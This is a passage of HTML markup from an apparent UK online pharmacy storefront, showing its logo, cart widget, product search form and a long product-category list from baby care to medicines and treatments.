quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
